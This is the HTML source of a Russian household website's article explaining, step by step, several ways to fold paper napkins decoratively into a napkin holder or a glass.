        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#f78206 !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#f78206}.entry-content a:not(.wp-block-button__link), .entry-content a:not(.wp-block-button__link):visited, .spanlink, .comment-reply-link, .pseudo-link, .widget_calendar a, .widget_recent_comments a, .child-categories ul li a{color:#000000}.child-categories ul li a{border-color:#000000}a:hover, a:focus, a:active, .spanlink:hover, .entry-content a:not(.wp-block-button__link):hover, .entry-content a:not(.wp-block-button__link):focus, .entry-content a:not(.wp-block-button__link):active, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#f78206}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#f78206}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#f78206}.post-box--card:hover{box-shadow: inset 0 0 0 1px #f78206}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #f78206}.site-header, .site-header a, .site-header .pseudo-link{color:#000000}.humburger span, .top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#000000}.site-header{background-color:#8cf71e}@media (min-width: 992px){.top-menu ul li .sub-menu{background-color:#8cf71e}}@media (min-width: 768px){.site-header{background-image: url("https://posuda-expert.ru/wp-content/uploads/2020/04/logo-class.jpg")}}@media (min-width: 768px){.site-header{background-position:center top}}.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#ffffff}.main-navigation, .main-navigation ul li .sub-menu li, .main-navigation ul li.menu-item-has-children:before, .footer-navigation, .footer-navigation ul li .sub-menu li, .footer-navigation ul li.menu-item-has-children:before{background-color:#7cb52a}.site-footer, .site-footer a, .site-footer .pseudo-link{color:#ffe07c}.site-footer{background-color:#5c8801}@media (max-width: 991px){.footer-navigation{display: block}}</style>
<link rel="icon" href="https://posuda-expert.ru/wp-content/uploads/2019/10/cropped-pan-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://posuda-expert.ru/wp-content/uploads/2019/10/cropped-pan-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://posuda-expert.ru/wp-content/uploads/2019/10/cropped-pan-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://posuda-expert.ru/wp-content/uploads/2019/10/cropped-pan-512-270x270.png" />
<script>var ajaxUrlFlatPM = "https://posuda-expert.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?160"></script>

<meta name="yandex-verification" content="b31d7910ef10340e" />

<meta name="yandex-verification" content="c6691b174958ad12" />



<script data-ad-client="ca-pub-8302506120086906" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></head>

<body class="post-template-default single single-post postid-2100 single-format-standard wp-embed-responsive sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://posuda-expert.ru/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://posuda-expert.ru/"><img src="https://posuda-expert.ru/wp-content/uploads/2020/04/logo7-min.png" width="1000" height="174" alt="О посуде от экспертов"></a></div></div><!-- .site-branding -->                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    
    <nav id="site-navigation" class="main-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner fixed">
            <div class="menu-mobilnye-container"><ul id="header_menu" class="menu"><li id="menu-item-2993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2993"><a href="https://posuda-expert.ru/banki">Банки</a></li>
<li id="menu-item-2994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2994"><a href="https://posuda-expert.ru/vidy">Виды</a></li>
<li id="menu-item-2995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2995"><a href="https://posuda-expert.ru/gorshki">Горшки</a></li>
<li id="menu-item-2996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2996"><a href="https://posuda-expert.ru/dlya-varki">Для варки</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2997"><a href="https://posuda-expert.ru/dlya-napitkov">Для напитков</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2998"><a href="https://posuda-expert.ru/dlya-plity">Для плиты</a></li>
<li id="menu-item-2999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2999"><a href="https://posuda-expert.ru/dlya-servirovki">Для сервировки</a></li>
<li id="menu-item-3000" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3000"><a href="https://posuda-expert.ru/instruktsiya">Инструкция</a></li>
<li id="menu-item-3001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3001"><a href="https://posuda-expert.ru/kazany">Казаны</a></li>
<li id="menu-item-3002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3002"><a href="https://posuda-expert.ru/nozhi">Ножи</a>
<ul class="sub-menu">
	<li id="menu-item-3003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3003"><a href="https://posuda-expert.ru/nozhi/obsluzhivanie">Обслуживание</a></li>
	<li id="menu-item-3004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3004"><a href="https://posuda-expert.ru/nozhi/populyarnye">Популярные</a></li>
</ul>
</li>
<li id="menu-item-3005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3005"><a href="https://posuda-expert.ru/sovet">Вопросы эксперту</a></li>
<li id="menu-item-3006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3006"><a href="https://posuda-expert.ru/svoimi-rukami">Своими руками</a></li>
<li id="menu-item-3007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3007"><a href="https://posuda-expert.ru/skovorodki">Сковородки</a></li>
<li id="menu-item-3008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3008"><a href="https://posuda-expert.ru/sokovyzhimalki-i-pressy">Соковыжималки и прессы</a></li>
<li id="menu-item-3009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3009"><a href="https://posuda-expert.ru/chajniki">Чайники</a></li>
<li id="menu-item-3010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3010"><a href="https://posuda-expert.ru/chistka">Чистка</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    

    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-2100" class="article-post post-2100 post type-post status-publish format-standard has-post-thumbnail  category-instruktsiya">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://posuda-expert.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://posuda-expert.ru/instruktsiya" itemprop="item"><span itemprop="name">Инструкция</span></a><meta itemprop="position" content="1"></span></div>
                                <h1 class="entry-title" itemprop="headline">Учимся красиво складывать салфетки в салфетницу, простые мастер-классы</h1>
                    
                                <div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://posuda-expert.ru/wp-content/uploads/2019/11/1-60-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>                    
                    <div class="entry-image post-card post-card__thumbnail">
                <img width="554" height="400" src="https://posuda-expert.ru/wp-content/uploads/2019/11/1-60.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" decoding="async" itemprop="image" fetchpriority="high" srcset="https://posuda-expert.ru/wp-content/uploads/2019/11/1-60.jpg 1283w, https://posuda-expert.ru/wp-content/uploads/2019/11/1-60-300x217.jpg 300w, https://posuda-expert.ru/wp-content/uploads/2019/11/1-60-768x554.jpg 768w, https://posuda-expert.ru/wp-content/uploads/2019/11/1-60-1024x739.jpg 1024w" sizes="(max-width: 554px) 100vw, 554px" />                                    <span class="post-card__category"><a href="https://posuda-expert.ru/instruktsiya" itemprop="articleSection">Инструкция</a></span>
                            </div>

        
    
            <div class="entry-meta">
                        <span class="entry-time"><span class="entry-label">На чтение</span> 8 мин</span>            <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="2100">9.7к.</span></span>            
                    </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="flat_pm_start"></div>
<p style="text-align: justify;">Для сервировки стола необходима скатерть, посуда, приборы и обязательно салфетки. И если по первым трем пунктам проблем не возникает, то четвертый часто доставляет дополнительные хлопоты. Многие хозяйки задаются вопросом, как красиво сложить салфетки в салфетницу, и случается это обычно перед самым приходом гостей. Чтобы избежать лишней суеты, лучше всего изучить данный вопрос заблаговременно.</p>
<div class="table-of-contents open"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#prostye-sposoby-raskladki">Простые способы раскладки</a></li><li class="level-2"><a href="#veer">Веер</a></li><li class="level-2"><a href="#korona">Корона</a></li><li class="level-2"><a href="#ugolki">Уголки</a></li><li class="level-2"><a href="#parus">Парус</a></li><li class="level-2"><a href="#ptitsa">Птица</a></li><li class="level-1"><a href="#razmeschenie-v-bokale">Размещение в бокале</a></li><li class="level-1"><a href="#figurki-iz-salfetok-na-tarelke">Фигурки из салфеток на тарелке</a></li><li class="level-2"><a href="#elochka">Елочка</a></li><li class="level-2"><a href="#tsvetok">Цветок</a></li><li class="level-2"><a href="#babochka">Бабочка</a></li><li class="level-2"><a href="#serdtse">Сердце</a></li><li class="level-1"><a href="#video">Видео</a></li></ol><!--/noindex--></div><h2 style="text-align: justify;" id="prostye-sposoby-raskladki">Простые способы раскладки</h2>
<p style="text-align: justify;">При сервировке стола часто, помимо тканевых салфеток, применяют бумажные. Для их размещения используют салфетницы. Это специальное приспособление, которое встречается в самых разных вариациях с точки зрения цвета, формы, материалов. Особенно популярны следующие формы изделий:</p>
<ul style="text-align: justify;">
<li>квадрат;</li>
<li>треугольник;</li>
<li>морская раковина;</li>
<li>абстрактные фигуры.</li>
</ul>
<p style="text-align: justify;">Раскладка при этом не зависит от типа подставки. Прежде чем решить, как при сервировке красиво сложить салфетки в салфетницу, стоит ознакомиться с наиболее распространенными способами.</p>
<h3 style="text-align: justify;" id="veer">Веер</h3>
<p style="text-align: justify;">Можно красиво сложить веером салфетки в салфетницу – это простой и быстрый метод. Обычно его применяют, если предстоит повседневный обед или посиделки с друзьями. <strong>Создать более яркую фигуру можно, используя красивые изделия разных оттенков.</strong> Существует два способа размещения веером:</p>
<ul style="text-align: justify;">
<li>одинарный;</li>
<li>двойной.</li>
</ul>
<p style="text-align: justify;">Создать такую фигуру довольно легко:</p>
<ol style="text-align: justify;">
<li>Сначала необходимо бумажные квадраты согнуть по диагонали треугольником.</li>
<li>Затем следует разложить салфетки одну на другую стопкой.</li>
<li>После чего слегка сдвинуть уголки изделия, формируя веер.</li>
<li>Осталось разместить их основанием в салфетницу.</li>
</ol>
<blockquote>
<p>Количество салфеток зависит от подставки: изделия должны свободно там размещаться, чтобы их удобно было брать при необходимости.</p>
</blockquote>
<p style="text-align: justify;">Двойной способ предусматривает тот же порядок размещения, но с некоторыми отличиями:</p>
<ol style="text-align: justify;">
<li>Элементы складывают треугольником.</li>
<li>Формируют веер. Для этого короткую сторону первой салфетки кладут горизонтально, длинная окажется под углом 45º. Расположение следующих деталей происходит с небольшим смещением. В результате длинная сторона должна встать вертикально.</li>
<li>Таким же образом складывают второй веер.</li>
<li>Полученные элементы располагают в подставке так, чтобы один заходил на другой.</li>
</ol>
<p><a href="https://posuda-expert.ru/wp-content/uploads/2019/11/1-61.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter  wp-image-2103" src="https://posuda-expert.ru/wp-content/uploads/2019/11/1-61.jpg" alt="" width="601" height="339" srcset="https://posuda-expert.ru/wp-content/uploads/2019/11/1-61.jpg 800w, https://posuda-expert.ru/wp-content/uploads/2019/11/1-61-300x169.jpg 300w, https://posuda-expert.ru/wp-content/uploads/2019/11/1-61-768x433.jpg 768w" sizes="(max-width: 601px) 100vw, 601px" /><meta itemprop="width" content="601"><meta itemprop="height" content="339"></span></a> <a href="https://posuda-expert.ru/wp-content/uploads/2019/11/2-31.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter  wp-image-2104" src="https://posuda-expert.ru/wp-content/uploads/2019/11/2-31.jpg" alt="" width="601" height="335" srcset="https://posuda-expert.ru/wp-content/uploads/2019/11/2-31.jpg 700w, https://posuda-expert.ru/wp-content/uploads/2019/11/2-31-300x167.jpg 300w" sizes="(max-width: 601px) 100vw, 601px" /><meta itemprop="width" content="601"><meta itemprop="height" content="335"></span></a> <a href="https://posuda-expert.ru/wp-content/uploads/2019/11/3-20.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter  wp-image-2105" src="https://posuda-expert.ru/wp-content/uploads/2019/11/3-20.jpg" alt="" width="602" height="401" srcset="https://posuda-expert.ru/wp-content/uploads/2019/11/3-20.jpg 1024w, https://posuda-expert.ru/wp-content/uploads/2019/11/3-20-300x200.jpg 300w, https://posuda-expert.ru/wp-content/uploads/2019/11/3-20-768x512.jpg 768w" sizes="(max-width: 602px) 100vw, 602px" /><meta itemprop="width" content="602"><meta itemprop="height" content="401"></span></a></p>
<h3 style="text-align: justify;" id="korona">Корона</h3>
<p style="text-align: justify;">Эта фигура составляется из девяти треугольников, которые необходимо распределить равномерно по салфетнице:</p>
<ol style="text-align: justify;">
<li>Три фигуры загибают в верхней части, формируя внутренний сгиб.</li>
<li>В центр композиции помещают три ровных детали.</li>
<li>По правой стороне выставляют оставшиеся треугольники.</li>
</ol>
<p style="text-align: justify;">Выложить корону нетрудно – важно только аккуратно складывать салфетки в соответствии с алгоритмом.</p>
<blockquote>
<p>Отлично смотрятся желтые салфеточки из бумаги, выложенные в виде короны.</p>
</blockquote>
<p><a href="https://posuda-expert.ru/wp-content/uploads/2019/11/1-1.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter  wp-image-2106" src="https://posuda-expert.ru/wp-content/uploads/2019/11/1-1.png" alt="" width="602" height="317" srcset="https://posuda-expert.ru/wp-content/uploads/2019/11/1-1.png 490w, https://posuda-expert.ru/wp-content/uploads/2019/11/1-1-300x158.png 300w" sizes="(max-width: 602px) 100vw, 602px" /><meta itemprop="width" content="602"><meta itemprop="height" content="317"></span></a> <a href="https://posuda-expert.ru/wp-content/uploads/2019/11/2-32.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter  wp-image-2107" src="https://posuda-expert.ru/wp-content/uploads/2019/11/2-32.jpg" alt="" width="601" height="338" srcset="https://posuda-expert.ru/wp-content/uploads/2019/11/2-32.jpg 1200w, https://posuda-expert.ru/wp-content/uploads/2019/11/2-32-300x169.jpg 300w, https://posuda-expert.ru/wp-content/uploads/2019/11/2-32-768x432.jpg 768w, https://posuda-expert.ru/wp-content/uploads/2019/11/2-32-1024x576.jpg 1024w" sizes="(max-width: 601px) 100vw, 601px" /><meta itemprop="width" content="601"><meta itemprop="height" content="338"></span></a></p>
<h3 style="text-align: justify;" id="ugolki">Уголки</h3>
<p style="text-align: justify;">Этот метод, пожалуй, самый простой. Достаточно сложить салфетки по диагонали и разместить изделия на подставке. Лучше взять несколько оттенков и чередовать их. Одну из коротких сторон следует уложить горизонтально, длинную – под углом 45º. Длинная часть первого изделия направлена вправо, второго – влево, третьего – опять вправо и так далее. Короткие части находятся в горизонтальном положении и совмещены друг с другом.</p>
<p><a href="https://posuda-expert.ru/wp-content/uploads/2019/11/1-62.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter  wp-image-2108" src="https://posuda-expert.ru/wp-content/uploads/2019/11/1-62.jpg" alt="" width="602" height="377" srcset="https://posuda-expert.ru/wp-content/uploads/2019/11/1-62.jpg 750w, https://posuda-expert.ru/wp-content/uploads/2019/11/1-62-300x188.jpg 300w" sizes="(max-width: 602px) 100vw, 602px" /><meta itemprop="width" content="602"><meta itemprop="height" content="377"></span></a> <a href="https://posuda-expert.ru/wp-content/uploads/2019/11/2-33.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter  wp-image-2109" src="https://posuda-expert.ru/wp-content/uploads/2019/11/2-33.jpg" alt="" width="602" height="402" srcset="https://posuda-expert.ru/wp-content/uploads/2019/11/2-33.jpg 768w, https://posuda-expert.ru/wp-content/uploads/2019/11/2-33-300x200.jpg 300w" sizes="(max-width: 602px) 100vw, 602px" /><meta itemprop="width" content="602"><meta itemprop="height" content="402"></span></a> <a href="https://posuda-expert.ru/wp-content/uploads/2019/11/3-21.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter  wp-image-2110" src="https://posuda-expert.ru/wp-content/uploads/2019/11/3-21.jpg" alt="" width="602" height="422" srcset="https://posuda-expert.ru/wp-content/uploads/2019/11/3-21.jpg 1476w, https://posuda-expert.ru/wp-content/uploads/2019/11/3-21-300x210.jpg 300w, https://posuda-expert.ru/wp-content/uploads/2019/11/3-21-768x537.jpg 768w, https://posuda-expert.ru/wp-content/uploads/2019/11/3-21-1024x717.jpg 1024w" sizes="(max-width: 602px) 100vw, 602px" /><meta itemprop="width" content="602"><meta itemprop="height" content="422"></span></a></p>
<h3 style="text-align: justify;" id="parus">Парус</h3>
<p style="text-align: justify;">Создать такую фигуру совсем несложно. Для этого потребуется:</p>
<ol style="text-align: justify;">
<li>Полностью развернуть салфетку и расположить в виде ромба.</li>
<li>Свернуть элемент вдвое так, чтобы образовался равнобедренный треугольник. Угол при этом должен «смотреть» вниз.</li>
<li>Отогнуть верхний слой фигуры – получится новый треугольник, угол которого направлен вверх. Между двумя этими деталями должно сохраняться расстояние в 1,5-2 см (основание одного элемента наложено на основание второго).</li>
<li>С помощью следующего слоя также создают треугольник, направленный вверх. Основание данной фигуры должно находиться на расстоянии одного сантиметра относительно основания предыдущей.</li>
<li>То же самое проделать с оставшимися двумя слоями.</li>
<li>Перевернуть получившуюся фигуру влево и сложить ее пополам.</li>
<li>Разместить салфетку на столе и расправить слои, аккуратно отделив их друг от друга. В результате получится фигура, напоминающая парус.</li>
</ol>
<p><a href="https://posuda-expert.ru/wp-content/uploads/2019/11/1-63.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter  wp-image-2111" src="https://posuda-expert.ru/wp-content/uploads/2019/11/1-63.jpg" alt="" width="601" height="402" srcset="https://posuda-expert.ru/wp-content/uploads/2019/11/1-63.jpg 1000w, https://posuda-expert.ru/wp-content/uploads/2019/11/1-63-300x201.jpg 300w, https://posuda-expert.ru/wp-content/uploads/2019/11/1-63-768x515.jpg 768w" sizes="(max-width: 601px) 100vw, 601px" /><meta itemprop="width" content="601"><meta itemprop="height" content="402"></span></a></p>
<h3 style="text-align: justify;" id="ptitsa">Птица</h3>
<p style="text-align: justify;">Для реализации данного способа выкладки требуется выполнить следующие действия пошагово:</p>
<ol style="text-align: justify;">
<li>Салфетки для хвоста птицы нужно согнуть трапецией.</li>
<li>После чего все детали наложить друг на друга, формируя хвостовую часть.</li>
<li>В качестве головы используется свернутое трубочкой изделие из бумаги, конец которого загибают и поворачивают набок.</li>
<li>Все части необходимо установить в салфетницу.</li>
</ol>
<p style="text-align: justify;">Для создания яркой красочной фигуры птицы рекомендуется использовать бумажные изделия разных цветов.</p>
<p><a href="https://posuda-expert.ru/wp-content/uploads/2019/11/1-64.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter  wp-image-2113" src="https://posuda-expert.ru/wp-content/uploads/2019/11/1-64.jpg" alt="" width="605" height="441" srcset="https://posuda-expert.ru/wp-content/uploads/2019/11/1-64.jpg 1022w, https://posuda-expert.ru/wp-content/uploads/2019/11/1-64-300x219.jpg 300w, https://posuda-expert.ru/wp-content/uploads/2019/11/1-64-768x561.jpg 768w" sizes="(max-width: 605px) 100vw, 605px" /><meta itemprop="width" content="605"><meta itemprop="height" content="441"></span></a> <a href="https://posuda-expert.ru/wp-content/uploads/2019/11/2-34.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter  wp-image-2114" src="https://posuda-expert.ru/wp-content/uploads/2019/11/2-34.jpg" alt="" width="599" height="337" srcset="https://posuda-expert.ru/wp-content/uploads/2019/11/2-34.jpg 1920w, https://posuda-expert.ru/wp-content/uploads/2019/11/2-34-300x169.jpg 300w, https://posuda-expert.ru/wp-content/uploads/2019/11/2-34-768x432.jpg 768w, https://posuda-expert.ru/wp-content/uploads/2019/11/2-34-1024x576.jpg 1024w" sizes="(max-width: 599px) 100vw, 599px" /><meta itemprop="width" content="599"><meta itemprop="height" content="337"></span></a> <a href="https://posuda-expert.ru/wp-content/uploads/2019/11/3-22.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter  wp-image-2115" src="https://posuda-expert.ru/wp-content/uploads/2019/11/3-22.jpg" alt="" width="601" height="338" srcset="https://posuda-expert.ru/wp-content/uploads/2019/11/3-22.jpg 1920w, https://posuda-expert.ru/wp-content/uploads/2019/11/3-22-300x169.jpg 300w, https://posuda-expert.ru/wp-content/uploads/2019/11/3-22-768x432.jpg 768w, https://posuda-expert.ru/wp-content/uploads/2019/11/3-22-1024x576.jpg 1024w" sizes="(max-width: 601px) 100vw, 601px" /><meta itemprop="width" content="601"><meta itemprop="height" content="338"></span></a></p>
<h2 style="text-align: justify;" id="razmeschenie-v-bokale">Размещение в бокале</h2>
<p style="text-align: justify;">Случается, что салфетницы не оказывается под рукой, когда требуется сервировать праздничный стол. В такой ситуации можно красиво сложить бумажные салфетки в стакан. Существует несколько интересных способов данного размещения:</p>
<ol style="text-align: justify;">
<li>Свеча. Изделие из бумаги необходимо сложить треугольником, оставив примерно два сантиметра от края. Снизу должен получиться треугольник. Далее заготовку нужно перевернуть и аккуратно закрутить, формируя свечу. Материал можно сложить ровно, и будет прямая свеча, либо сделать это слегка наискосок и поставить фигурку в бокал.</li>
<li>Веер. Для реализации данного способа необходимо соорудить из салфетки прямоугольник. С широкой стороны требуется сложить изделие гармошкой, формируя сгиб в центральной части. После этого следует поместить ее в стакане, расправив края.</li>
<li>Конус. Данный способ требует наличия плотных салфеток, чтобы фигура получилась красивой и элегантной. Для создания конуса изделие требуется сложить треугольником, а затем согнуть гармошкой – около четырех складок. После чего угол помещается в бокал.</li>
<li>Цветок. Для реализации этого способа салфетку опускают в бокал, прикрывая стенки. Аналогично распределяют следующие бумажные изделия, заполняя пространство внутри чаши. В самом центре помещают сформированный из салфетки бутон.</li>
</ol>
<p style="text-align: justify;">Чтобы создать яркое оформление стола, подойдет любой из перечисленных способов. При этом сервировка будет выглядеть красиво и оригинально, даже если специальной подставки нет в наличии. Важно проявить фантазию и выложить салфетки максимально аккуратно.</p>
<figure id="attachment_2116" aria-describedby="caption-attachment-2116" style="width: 601px" class="wp-caption aligncenter"><a href="https://posuda-expert.ru/wp-content/uploads/2019/11/Veer.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-2116" src="https://posuda-expert.ru/wp-content/uploads/2019/11/Veer.jpg" alt="" width="601" height="404" srcset="https://posuda-expert.ru/wp-content/uploads/2019/11/Veer.jpg 788w, https://posuda-expert.ru/wp-content/uploads/2019/11/Veer-300x202.jpg 300w, https://posuda-expert.ru/wp-content/uploads/2019/11/Veer-768x517.jpg 768w" sizes="(max-width: 601px) 100vw, 601px" /><meta itemprop="width" content="601"><meta itemprop="height" content="404"></span></a><figcaption id="caption-attachment-2116" class="wp-caption-text">Веер</figcaption></figure>
<figure id="attachment_2117" aria-describedby="caption-attachment-2117" style="width: 599px" class="wp-caption aligncenter"><a href="https://posuda-expert.ru/wp-content/uploads/2019/11/Konus.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-2117" src="https://posuda-expert.ru/wp-content/uploads/2019/11/Konus.jpg" alt="" width="599" height="399" srcset="https://posuda-expert.ru/wp-content/uploads/2019/11/Konus.jpg 660w, https://posuda-expert.ru/wp-content/uploads/2019/11/Konus-300x200.jpg 300w" sizes="(max-width: 599px) 100vw, 599px" /><meta itemprop="width" content="599"><meta itemprop="height" content="399"></span></a><figcaption id="caption-attachment-2117" class="wp-caption-text">Конус</figcaption></figure>
<figure id="attachment_2118" aria-describedby="caption-attachment-2118" style="width: 599px" class="wp-caption aligncenter"><a href="https://posuda-expert.ru/wp-content/uploads/2019/11/Svecha.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-2118" src="https://posuda-expert.ru/wp-content/uploads/2019/11/Svecha.jpg" alt="" width="599" height="399" srcset="https://posuda-expert.ru/wp-content/uploads/2019/11/Svecha.jpg 531w, https://posuda-expert.ru/wp-content/uploads/2019/11/Svecha-300x199.jpg 300w" sizes="(max-width: 599px) 100vw, 599px" /><meta itemprop="width" content="599"><meta itemprop="height" content="399"></span></a><figcaption id="caption-attachment-2118" class="wp-caption-text">Свеча</figcaption></figure>
